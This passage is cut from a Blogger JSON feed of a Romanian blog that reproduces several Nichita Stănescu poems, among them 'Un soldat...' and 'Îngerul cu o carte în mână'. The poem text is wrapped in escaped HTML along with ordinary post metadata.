sans-serif;\"\u003EUn soldat...\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUn soldat ţinându-se cu mâinile\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede marginea unui nor...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe bocancii lui, cu mâinile încleştate\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ese ţine alt soldat. De bocancii lui\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ealtul, apoi altul, apoi altul şi altul,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-aşa până-n miezul pământului.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu mă las s-alunec pe şirul lor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca pe-o frânghie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-alunecând, cataramele\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecenturilor lor, îmi zgârie faţa.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-alunecând, îmi zgârie pieptul\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-alunecând, alunecând, îmi sfâşâie\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Efâşii de carne,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-alunecând, alunecând rămâne din mine\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enumai scheletul.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând în sfârşit ajung, mă-ntind cu tâmpla\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe o piatră.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn timp ce dorm, fâşiile smulse\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ese-ntorc de sus şi mă-nvelesc.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EM-ajunge din urmă şi sângele pierdut,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi durerea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDeschid ochii, mă uit.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EColoana de soldaţi, nu se mai vede.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EProbabil că vântul a-mpins-o\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu nor cu tot, în altă parte.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/6887253321238699402\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-un-soldat.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6887253321238699402"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6887253321238699402"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-un-soldat.html","title":"Nichita Stănescu - Un soldat... "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-1614240985670131810"},"published":{"$t":"2013-05-18T17:48:00.002+03:00"},"updated":{"$t":"2013-05-18T17:48:41.424+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Îngerul cu o carte în mână "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎngerul cu o carte în mână\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrecea un înger,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe un scaun negru aşezat.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrecea prin aer, liniştit\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi mândru.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu îl priveam de la fereastră, cum\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eprin ziduri trece ca prin fum.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrimeşte-mi un cuvânt, strigai,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Etu, îngere, împins din rai\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede-un vânt stârnit, de-o apăsare\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ea vreunui gând cu mult mai mare.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar îngerul tăcea, trecea\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe-un scaun negru stând, citind\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eo carte veche, strălucind\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn legătura-i de argint, şi grea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrecu prin blocul nou din piaţă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrecu prin chioşcul alămiu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eal staţiunii de benzină,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eabstras, divin.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrimeşte-mi, îngere, strigai,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epaharul care-l beau, cu vin.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPâinea primeşte-mi-o şi sarea...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMi-apasă-n coastă înserarea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar îngerul tăcea, trecea\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eprin soba din odaia mea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe un scaun negru sta, citind\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eo carte grea cu solzi de-argint.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând fu în dreptul meu, strigai -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eo, îngere venit din rai,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emă lasă să m-atârn şi eu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede scaunul tău, de braţul tău.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAbia putui de un picior\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede scaun, să m-agăţ din zbor.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAstfel prin aer şi prin ziduri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu îngerul zburam şi eu,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ela fel cum flutură în vânt\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emătasa unui steag înfrint!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi mă răneam de-acoperişe,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede ramurile verzi, piezişe,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi mă izbeam de stâlpii lungi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede cabluri şi de sârme şi de dungi...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMă desprinsei de sus căzând\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn piaţa înserată, liniştită.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, el se-ndepărta zburând,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eprin aer şi prin ziduri străbătând\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu cartea-n mâini, citind cu patimă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enecontenită.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, el se-ndepărta şi eu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Etot mai vroiam să-l văd, prin seară.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E...Dar el s-a dus alunecând,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîmpins în rai ca de un vânt,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esau, poate, de-apăsarea unui gând\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu mult mai mare.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/1614240985670131810\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-ingerul-cu-o-carte-in.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/1614240985670131810"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/1614240985670131810"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-ingerul-cu-o-carte-in.html","title":"Nichita Stănescu - Îngerul cu o carte în mână "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3528998485437608866"},"published":{"$t":"2013-05-18T17:47:00.001+03:00"},"updated":{"$t":"2013-05-18T17:47:34.904+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - N-am mai murit de foame... "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-am mai murit de foame...\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-am mai murit de foame multă vreme.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe când în loc de ochi aveam ciuperci,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi izbeau peste lopeţi de trireme\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eploi neântregi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu am murit în trecut,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Echiar înainte de a mă naşte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe mercur instabil ţin un scut\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ela mâna stângă iscată ca o moaşte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMă pregătesc de naştere,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edorm în oul parfumat al bunicului meu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecare a plecat în recunoaştere,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Echiar acum, în prezentul trofeu.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎmi fac de cap,âmi fac de frunze, îmi fac de cai,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epentru săgeţi trupul meu este cresut.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EZeul A, zeul E, zeul I\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edovedesc c-am murit în trecut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3528998485437608866\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-n-am-mai-murit-de-foame.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3528998485437608866"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3528998485437608866"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-n-am-mai-murit-de-foame.html","title":"Nichita Stănescu - N-am mai murit de foame... "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-2848361537738556300"},"published":{"$t":"2013-05-18T17:46:00.002+03:00"},"updated":{"$t":"2013-05-18T17:46:35.414+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Scrisoare medievală "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, 